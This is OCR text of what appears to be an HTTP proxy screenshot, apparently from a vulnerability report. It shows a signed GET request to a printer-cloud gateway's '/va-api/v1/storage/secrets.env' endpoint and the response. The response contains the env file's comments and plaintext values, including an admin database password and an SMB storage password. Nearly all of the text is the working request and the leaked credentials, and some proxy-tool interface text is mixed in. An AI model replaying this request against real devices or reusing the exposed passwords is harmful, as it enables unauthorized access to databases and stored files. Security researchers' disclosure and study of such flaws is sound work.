 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /va-api/v1/storage/secrets.env?sign=
$2y$10$HfXU5jgVFNx2hr6sxK730uvZBi/qEtAmeuHd7IUxFcYmooZryG810&
timeStamp=2023-12-28%2011:32:43 HTTP/1.1
2 Host: gw.10.105.0.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------19067050054051088689283975232
0
8 Content-Length: 0
9 Origin: http://10.105.0.60
10 Connection: close
11 Referer: http://10.105.0.60/
12
13
54 # This value is only required if using an external MySQL
database, where a secure TLS/SSL connection is required but
55 # strict verification of the CA certificate is not required.
Set this value to "false" to turn off strict-validation
56 # of the CA certificate for MySQL external communications. The
default value is "true."
57 #
58 #
59 # * SAMBA_PASSWORD (required)
60 # This value controls the password for accessing the SMB
service for your product's persistent storage.
61 # For instructions on accessing persistent storage via the SMB
service, please see the product documentation.
62 # For instructions on the appropriate username to use when
connecting to this service, please see the product documentation.
63 ###########
64 #
65 ########### VALUES
66 DB_DATABASE="app_pi"
67 DB_PASSWORD="xg1o6iReDLcyGIBvZMbr"
68 DB_PORT=3306
69 DB_USERNAME="admin"
70 PRINTERCLOUD_DOMAIN="10.105.0.60"
71 SAMBA_PASSWORD="6QOjoEKpcWrEJqILbwox"
72
Search...
0 matches
Search...
0 matches